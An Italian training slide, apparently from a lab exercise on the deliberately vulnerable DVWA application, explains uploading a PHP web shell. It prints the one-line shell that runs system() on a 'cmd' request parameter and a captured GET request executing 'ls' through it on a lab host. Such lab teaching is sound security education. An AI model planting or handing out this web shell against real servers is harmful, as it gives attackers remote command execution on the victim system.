 Suggerimento 2:
A destra un esempio di codice minimale della shell
da caricare.
Una volta caricata la shell, essa accetta un
parametro tramite richiesta GET nel campo cmd
(esempio della richiesta in figura nel rettangolo
rosso). Guardate attentamente come viene
passato il parametro cmd tramite la GET
Potete trovare sul web shell molto più sofisticate,
con interfaccia grafica e funzioni avanzate.
Lo studente che ha completato l'esercizio
(recuperate le evidenze dell'exploit) può testare il
caricamento di una shell avanzata.
(kali㉿kali)-[~/Desktop]
$ cat shell.php
<?php system($_REQUEST["cmd"]); ?>
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.150
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
056d478440dbad2b966acfeddfee6878
9 Connection: close